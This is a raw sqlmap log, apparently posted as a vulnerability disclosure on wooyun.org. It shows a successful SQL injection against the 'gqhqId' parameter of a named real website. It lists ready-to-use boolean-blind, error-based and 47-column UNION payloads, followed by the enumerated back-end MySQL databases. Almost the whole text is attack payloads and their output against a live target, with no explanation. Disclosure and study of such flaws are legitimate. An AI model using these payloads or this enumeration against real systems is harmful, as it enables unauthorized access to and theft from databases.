 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gqhqId (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: noticeType=lsgg&gqhqId=-7163' OR 6919=6919#
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: noticeType=lsgg&gqhqId=-9936' OR 1 GROUP BY CONCAT(0x716b7a6b71,(SE
LECT (CASE WHEN (5168=5168) THEN 1 ELSE 0 END)),0x7178787671,FLOOR(RAND(0)*2)) H
AVING MIN(0)#
    Type: UNION query
    Title: MySQL UNION query (random number) - 47 columns
    Payload: noticeType=lsgg&gqhqId=-9752' UNION ALL SELECT 3868,3868,3868,3868,
3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,
CONCAT(0x716b7a6b71,0x746647617a6e72665370,0x7178787671),3868,3868,3868,3868,386
8,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,386
8,3868,3868,3868,3868,3868#
---
[10:51:15] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[10:51:15] [INFO] fetching database names
[10:51:15] [INFO] the SQL query used returns 5 entries
[10:51:15] [INFO] retrieved: information_schema
[10:51:15] [INFO] retrieved: gee_web
[10:51:15] [INFO] retrieved: mysql
[10:51:15] [INFO] retrieved: performance_schema
[10:51:15] [INFO] retrieved: test
available databases [5]:
[*] gee_web
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[10:51:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[10:51:16] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.china-gee.com'
www.wooyun.org